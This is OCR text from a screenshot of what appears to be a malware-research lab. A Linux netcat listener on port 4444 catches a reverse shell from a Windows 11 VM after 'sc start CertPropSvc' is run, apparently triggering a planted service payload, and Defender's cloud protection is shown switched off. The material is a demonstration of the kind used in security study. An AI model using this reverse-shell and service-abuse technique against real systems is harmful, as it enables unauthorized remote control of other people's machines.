 coco
cocomelonc@pop-os: ~/hacking/...
mc [cocomelonc@pop-os]:~/hacki...
cocomelonc@pop-os:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.19
Microsoft Windows [Version 10.0.19
(c) Microsoft Corporation. All rig
C:\Windows\system32>
win11 on QEMU/KVM
File Virtual Machine View Send Key
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.5131]
(c) Microsoft Corporation. All ri
C:\Windows\system32>
C:\Windows\system32>sc start Cert
SERVICE_NAME: CertPropSvc
TYPE : 30
STATE : 2 S
(
WIN32_EXIT_CODE : 0 (
SERVICE_EXIT_CODE : 0 (
CHECKPOINT : 0x0
WAIT_HINT : 0x7d
PID : 6916
FLAGS :
C:\Windows\system32>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be
vulnerable.
Dismiss
Off
Automatic sample submission
Type here to search
12°C
2:34 AM
9/17/2025
3
Install
Show Recommendations